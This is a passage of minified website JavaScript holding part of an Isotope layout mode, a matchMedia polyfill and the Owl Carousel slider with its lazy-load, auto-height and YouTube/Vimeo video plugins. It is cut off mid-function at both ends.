c.Packer,g.apply(this,arguments)};var h=a.prototype._getItemLayoutPosition;a.prototype._getItemLayoutPosition=function(a){return a.rect=a.rect||new c.Rect,h.call(this,a)};var i=a.prototype._manageStamp;return a.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,i.apply(this,arguments)},a.prototype.needsResizeLayout=function(){var a=f(this.element),c=this.size&&a,b=this.options.isHorizontal?"innerHeight":"innerWidth";return c&&a[b]!=this.size[b]},a}),jQuery(function($){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (coffee) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */ window.matchMedia||(window.matchMedia=function(){var b=window.styleMedia||window.media;if(!b){var a=document.createElement("style"),c=document.getElementsByTagName("script")[0],d=null;a.type="text/css",a.id="matchmediajs-test",c.parentNode.insertBefore(a,c),d="getComputedStyle"in window&&window.getComputedStyle(a,null)||a.currentStyle,b={matchMedium:function(c){var b="@media "+c+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=b:a.textContent=b,"1px"===d.width}}}return function(a){return{matches:b.matchMedium(a||"all"),media:a||"all"}}}());var b={tablet:window.matchMedia("(min-width:768px) and (max-width: 991px)"),mobile:window.matchMedia("(max-width:767px)")};function c(){return!b.tablet.matches&&!b.mobile.matches}"use strict";$(window).on("resize",void(b.tablet=window.matchMedia("(min-width:768px) and (max-width: 991px)"),b.mobile=window.matchMedia("(max-width:767px)")));var a={};a.owl_carousel=function(){var h,o,e,i,f,j,p,q,b,k,u,d,l,r,s,c,m,a,n,t,g;$.fn.andSelf=function(){return this.addBack.apply(this,arguments)},function(b,c,g,h){var d,e,f;function a(c,g){this.settings=null,this.options=b.extend({},a.Defaults,g),this.$element=b(c),this.drag=b.extend({},d),this.state=b.extend({},e),this.e=b.extend({},f),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],b.each(a.Plugins,b.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),b.each(a.Pipe,b.proxy(function(c,a){this._pipe.push({filter:a.filter,run:b.proxy(a.run,this)})},this)),this.setup(),this.initialize()}function i(a){if(a.touches!==h)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===h){if(a.pageX!==h)return{x:a.pageX,y:a.pageY};if(a.pageX===h)return{x:a.clientX,y:a.clientY}}}function j(e){var a,b,c=g.createElement("div"),d=e;for(a in d)if(b=d[a],void 0!==c.style[b])return c=null,[b,a];return[!1]}d={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},e={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},f={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},a.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:c,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},a.Width={Default:"default",Inner:"inner",Outer:"outer"},a.Plugins={},a.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones;(this.$stage.children(".cloned").length!==a.length|| !this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var c,d,a=this._clones,b=this._items,e=this.settings.loop?a.length-Math.max(2*this.settings.items,4):0;for(c=0,d=Math.abs(e/2);d>c;c++)e>0?(this.$stage.children().eq(b.length+a.length-1).remove(),a.pop(),this.$stage.children().eq(0).remove(),a.pop()):(a.push(a.length/2),this.$stage.append(b[a[a.length-1]].clone().addClass("cloned")),a.push(b.length-1-(a.length-1)/2),this.$stage.prepend(b[a[a.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,e=this.settings.rtl?1:-1,f=(this.width()/this.settings.items).toFixed(3),d=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,d+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:f*a)*e,this._coordinates.push(d)}},{filter:["width","items","settings"],run:function(){var a,d,e=(this.width()/this.settings.items).toFixed(3),c={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(c),(c={width:this.settings.autoWidth?"auto":e-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&b.grep(this._mergers,function(a){return a>1}).length>0)for(a=0,d=this._coordinates.length;d>a;a++)c.width=Math.abs(this._coordinates[a])-Math.abs(this._coordinates[a-1]||0)-this.settings.margin,this.$stage.children().eq(a).css(c);else this.$stage.children().css(c)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var b,c,a,e,f=this.settings.rtl?1:-1,g=2*this.settings.stagePadding,d=this.coordinates(this.current())+g,h=d+this.width()*f,i=[];for(a=0,e=this._coordinates.length;e>a;a++)b=this._coordinates[a-1]||0,c=Math.abs(this._coordinates[a])+g*f,(this.op(b,"<=",d)&&this.op(b,">",h)||this.op(c,"<",d)&&this.op(c,">",h))&&i.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],a.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&& !0!==this.state.imagesLoaded){var a,c,d;if(a=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:h,d=this.$element.children(c).width(),a.length&&0>=d)return this.preloadAutoWidthImages(a),!1}this.$element.addClass("owl-loading"),this.$stage=b("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},a.prototype.setup=function(){var e=this.viewport(),d=this.options.responsive,c=-1,a=null;d?(b.each(d,function(a){e>=a&&a>c&&(c=Number(a))}),delete(a=b.extend({},this.options,d[c])).responsive,a.responsiveClass&&this.$element.attr("class",function(b,a){return a.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+c)):a=b.extend({},this.options),(null===this.settings||this._breakpoint!==c)&&(this.trigger("change",{property:{name:"settings",value:a}}),this._breakpoint=c,this.settings=a,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},a.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},a.prototype.prepare=function(c){var a=this.trigger("prepare",{content:c});return a.data||(a.data=b("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(c)),this.trigger("prepared",{content:a.data}),a.data},a.prototype.update=function(){for(var a=0,c=this._pipe.length,d=b.proxy(function(a){return this[a]},this._invalidated),e={};c>a;)(this._invalidated.all||b.grep(this._pipe[a].filter,d).length>0)&&this._pipe[a].run(e),a++;this._invalidated={}},a.prototype.width=function(b){switch(b=b||a.Width.Default){case a.Width.Inner:case a.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},a.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=c.orientation,this.watchVisibility(),this.trigger("refreshed")},a.prototype.eventsCall=function(){this.e._onDragStart=b.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=b.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=b.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=b.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=b.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=b.proxy(function(a){this.preventClick(a)},this)},a.prototype.onThrottledResize=function(){c.clearTimeout(this.resizeTimer),this.resizeTimer=c.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},a.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&& !this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))},a.prototype.eventsRouter=function(b){var a=b.type;"mousedown"===a||"touchstart"===a?this.onDragStart(b):"mousemove"===a||"touchmove"===a?this.onDragMove(b):"mouseup"===a||"touchend"===a?this.onDragEnd(b):"touchcancel"===a&&this.onDragEnd(b)},a.prototype.internalEvents=function(){var a=("ontouchstart"in c||navigator.msMaxTouchPoints,c.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",b.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!a&&this.$stage.on("touchstart touchcancel",b.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(c,"resize",b.proxy(this.onThrottledResize,this))},a.prototype.onDragStart=function(f){var a,d,h,e;if(3===(a=f.originalEvent||f||c.event).which||this.state.isTouch)return!1;if("mousedown"===a.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,d=i(a).x,h=i(a).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)e=this.getTransformProperty(),this.drag.offsetX=e,this.animate(e),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=d-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=d-this.drag.startX,this.drag.targetEl=a.target||a.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),b(g).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",b.proxy(function(a){this.eventsRouter(a)},this))},a.prototype.onDragMove=function(d){var a,e,f,g,j,b;this.state.isTouch&&(this.state.isScrolling||(e=i(a=d.originalEvent||d||c.event).x,f=i(a).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=f-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(g=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),j=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),b=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,g+b),j+b)),(this.drag.distance>8||this.drag.distance< -8)&&(a.preventDefault!==h?a.preventDefault():a.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY< -16)&& !1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},a.prototype.onDragEnd=function(d){var c,a;if(this.state.isTouch){if("mouseup"===d.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&& !0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),c=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||c>300)&&this.removeClick(this.drag.targetEl),a=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(a),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(a)||this.transitionEnd(),this.drag.distance=0,b(g).off(".owl.dragEvents")}},a.prototype.removeClick=function(a){this.drag.targetEl=a,b(a).on("click.preventClick",this.e._preventClick),c.setTimeout(function(){b(a).off("click.preventClick")},300)},a.prototype.preventClick=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,a.stopPropagation&&a.stopPropagation(),b(a.target).off("click.preventClick")},a.prototype.getTransformProperty=function(){var a;return!0!=(16===(a=(a=c.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?a[4]:a[12]},a.prototype.closest=function(a){var c=-1,e=this.width(),d=this.coordinates();return this.settings.freeDrag||b.each(d,b.proxy(function(b,f){return a>f-30&&f+30>a?c=b:this.op(a,"<",f)&&this.op(a,">",d[b+1]||f-e)&&(c="left"===this.state.direction?b+1:b),-1===c},this)),this.settings.loop||(this.op(a,">",d[this.minimum()])?c=a=this.minimum():this.op(a,"<",d[this.maximum()])&&(c=a=this.maximum())),c},a.prototype.animate=function(a){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+a+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:a+"px"}):this.$stage.animate({left:a},this.speed()/1e3,this.settings.fallbackEasing,b.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},a.prototype.current=function(a){if(a===h)return this._current;if(0===this._items.length)return h;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==h&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},a.prototype.invalidate=function(a){this._invalidated[a]=!0},a.prototype.reset=function(a){(a=this.normalize(a))!==h&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},a.prototype.normalize=function(a,d){var c=d?this._items.length:this._items.length+this._clones.length;return!b.isNumeric(a)||1>c?h:a=this._clones.length?(a%c+c)%c:Math.max(this.minimum(d),Math.min(this.maximum(d),a))},a.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},a.prototype.maximum=function(f){var b,c,d,e=0,a=this.settings;if(f)return this._items.length-1;if(!a.loop&&a.center)b=this._items.length-1;else if(a.loop||a.center){if(a.loop||a.center)b=this._items.length+a.items;else{if(!a.autoWidth&&!a.merge)throw"Can not detect maximum absolute position.";for(revert=a.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}}else b=this._items.length-a.items;return b},a.prototype.minimum=function(a){return a?0:this._clones.length/2},a.prototype.items=function(a){return a===h?this._items.slice():(a=this.normalize(a,!0),this._items[a])},a.prototype.mergers=function(a){return a===h?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},a.prototype.clones=function(a){var c=this._clones.length/2,d=c+this._items.length,e=function(a){return a%2==0?d+a/2:c-(a+1)/2};return a===h?b.map(this._clones,function(b,a){return e(a)}):b.map(this._clones,function(b,c){return b===a?e(c):null})},a.prototype.speed=function(a){return a!==h&&(this._speed=a),this._speed},a.prototype.coordinates=function(c){var a=null;return c===h?b.map(this._coordinates,b.proxy(function(b,a){return this.coordinates(a)},this)):(this.settings.center?(a=this._coordinates[c],a+=(this.width()-a+(this._coordinates[c-1]||0))/2*(this.settings.rtl?-1:1)):a=this._coordinates[c-1]||0,a)},a.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},a.prototype.to=function(d,h){if(this.settings.loop){var i=d-this.relative(this.current()),a=this.current(),e=this.current(),f=this.current()+i,g=0>e-f,j=this._clones.length+this._items.length;f<this.settings.items&& !1===g?(a=e+this._items.length,this.reset(a)):f>=j-this.settings.items&& !0===g&&(a=e-this._items.length,this.reset(a)),c.clearTimeout(this.e._goToLoop),this.e._goToLoop=c.setTimeout(b.proxy(function(){this.speed(this.duration(this.current(),a+i,h)),this.current(a+i),this.update()},this),30)}else this.speed(this.duration(this.current(),d,h)),this.current(d),this.update()},a.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},a.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},a.prototype.transitionEnd=function(a){return(a===h||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},a.prototype.viewport=function(){var a;if(this.options.responsiveBaseElement!==c)a=b(this.options.responsiveBaseElement).width();else if(c.innerWidth)a=c.innerWidth;else{if(!g.documentElement||!g.documentElement.clientWidth)throw"Can not detect viewport width.";a=g.documentElement.clientWidth}return a},a.prototype.replace=function(a){this.$stage.empty(),this._items=[],a&&(a=a instanceof jQuery?a:b(a)),this.settings.nestedItemSelector&&(a=a.find("."+this.settings.nestedItemSelector)),a.filter(function(){return 1===this.nodeType}).each(b.proxy(function(b,a){a=this.prepare(a),this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(b.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},a.prototype.add=function(b,a){a=a===h?this._items.length:this.normalize(a,!0),this.trigger("add",{content:b,position:a}),0===this._items.length||a===this._items.length?(this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[a].before(b),this._items.splice(a,0,b),this._mergers.splice(a,0,1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:b,position:a})},a.prototype.remove=function(a){(a=this.normalize(a,!0))!==h&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},a.prototype.addTriggerableEvents=function(){var a=b.proxy(function(a,c){return b.proxy(function(b){b.relatedTarget!==this&&(this.suppress([c]),a.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);b.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},b.proxy(function(b,c){this.$element.on(b+".owl.carousel",a(c,b+".owl.carousel"))},this))},a.prototype.watchVisibility=function(){function a(a){return a.offsetWidth>0&&a.offsetHeight>0}a(this.$element.get(0))||(this.$element.addClass("owl-hidden"),c.clearInterval(this.e._checkVisibile),this.e._checkVisibile=c.setInterval(b.proxy(function(){a(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),c.clearInterval(this.e._checkVisibile))},this),500))},a.prototype.preloadAutoWidthImages=function(a){var c,d,e,f;c=0,d=this,a.each(function(h,g){e=b(g),(f=new Image).onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=a.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},a.prototype.destroy=function(){for(var a in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&b(c).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[a].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),b(g).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},a.prototype.op=function(a,d,b){var c=this.settings.rtl;switch(d){case"<":return c?a>b:b>a;case">":return c?b>a:a>b;case">=":return c?b>=a:a>=b;case"<=":return c?a>=b:b>=a}},a.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},a.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},a.prototype.trigger=function(a,f,d){var g={item:{count:this._items.length,index:this.current()}},e=b.camelCase(b.grep(["on",a,d],function(a){return a}).join("-").toLowerCase()),c=b.Event([a,"owl",d||"carousel"].join(".").toLowerCase(),b.extend({relatedTarget:this},g,f));return this._supress[a]||(b.each(this._plugins,function(b,a){a.onTrigger&&a.onTrigger(c)}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[e]&&this.settings[e].apply(this,c)),c},a.prototype.suppress=function(a){b.each(a,b.proxy(function(b,a){this._supress[a]=!0},this))},a.prototype.release=function(a){b.each(a,b.proxy(function(b,a){delete this._supress[a]},this))},a.prototype.browserSupport=function(){if(this.support3d=j(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=j(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[j(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=c.orientation},b.fn.owlCarousel=function(c){return this.each(function(){b(this).data("owlCarousel")||b(this).data("owlCarousel",new a(this,c))})},b.fn.owlCarousel.Constructor=a}(window.Zepto||window.jQuery,window,document),h=window.Zepto||window.jQuery,o=window,document,e=function(a){this._core=a,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":h.proxy(function(a){if(a.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(a.property&&"position"==a.property.name||"initialized"==a.type))for(var b=this._core.settings,c=b.center&&Math.ceil(b.items/2)||b.items,d=b.center&& -1*c||0,e=(a.property&&a.property.value||this._core.current())+d,f=this._core.clones().length,g=h.proxy(function(b,a){this.load(a)},this);(d++)<c;)this.load(f/2+this._core.relative(e)),f&&h.each(this._core.clones(this._core.relative(e++)),g)},this)},this._core.options=h.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)},e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var a=this._core.$stage.children().eq(c),b=a&&a.find(".owl-lazy");!b||h.inArray(a.get(0),this._loaded)> -1||(b.each(h.proxy(function(e,d){var c,a=h(d),b=o.devicePixelRatio>1&&a.attr("data-src-retina")||a.attr("data-src");this._core.trigger("load",{element:a,url:b},"lazy"),a.is("img")?a.one("load.owl.lazy",h.proxy(function(){a.css("opacity",1),this._core.trigger("loaded",{element:a,url:b},"lazy")},this)).attr("src",b):((c=new Image).onload=h.proxy(function(){a.css({"background-image":"url("+b+")",opacity:"1"}),this._core.trigger("loaded",{element:a,url:b},"lazy")},this),c.src=b)},this)),this._loaded.push(a.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},h.fn.owlCarousel.Constructor.Plugins.Lazy=e,i=window.Zepto||window.jQuery,window,document,f=function(a){this._core=a,this._handlers={"initialized.owl.carousel":i.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":i.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":i.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=i.extend({},f.Defaults,this._core.options),this._core.$element.on(this._handlers)},f.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},f.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},f.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},i.fn.owlCarousel.Constructor.Plugins.AutoHeight=f,j=window.Zepto||window.jQuery,p=window,q=document,b=function(a){this._core=a,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":j.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":j.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":j.proxy(function(b){var a=j(b.content).find(".owl-video");a.length&&(a.css("display","none"),this.fetch(a,j(b.content)))},this)},this._core.options=j.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",j.proxy(function(a){this.play(a)},this))},b.Defaults={video:!1,videoHeight:!1,videoWidth:!1},b.prototype.fetch=function(a,e){var d=a.attr("data-vimeo-id")?"vimeo":"youtube",b=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),f=a.attr("data-width")||this._core.settings.videoWidth,g=a.attr("data-height")||this._core.settings.videoHeight,c=a.attr("href");if(!c)throw new Error("Missing video URL.");if((b=c.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")> -1)d="youtube";else{if(!(b[3].indexOf("vimeo")> -1))throw new Error("Video URL not supported.");d="vimeo"}b=b[6],this._videos[c]={type:d,id:b,width:f,height:g},e.attr("data-video",c),this.thumbnail(a,this._videos[c])},b.prototype.thumbnail=function(c,a){var i,k,f,g=a.width&&a.height?'style="width:'+a.width+"px;height:"+a.height+'px;"':"",b=c.find("img"),d="src",h="",l=this._core.settings,e=function(a){k='<div class="owl-video-play-icon"></div>',i=l.lazyLoad?'<div class="owl-video-tn '+h+'" '+d+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',c.after(i),c.after(k)};return c.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(d="data-src",h="owl-lazy"),b.length?(e(b.attr(d)),b.remove(),!1):void("youtube"===a.type?e(f="http://img.youtube.com/vi/"+a.id+"/hqdefault.jpg"):"vimeo"===a.type&&j.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){e(f=a[0].thumbnail_large)}}))},b.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},b.prototype.play=function(f){this._core.trigger("play",null,"video"),this._playing&&this.stop();var b,g,h=j(f.target||f.srcElement),c=h.closest("."+this._core.settings.itemClass),a=this._videos[c.attr("data-video")],d=a.width||"100%",e=a.height||this._core.$stage.height();"youtube"===a.type?b='<iframe width="'+d+'" height="'+e+'" src="http://www.youtube.com/embed/'+a.id+"?autoplay=1&v="+a.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===a.type&&(b='<iframe src="http://player.vimeo.com/video/'+a.id+'?autoplay=1" width="'+d+'" height="'+e+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),c.addClass("owl-video-playing"),this._playing=c,g=j('<div style="height:'+e+"px; width:"+d+'px" class="owl-video-frame">'+b+"</div>"),h.after(g)},b.prototype.isInFullScreen=function(){var a=q.fullscreenElement||q.mozFullScreenElement||q.webkitFullscreenElement;return 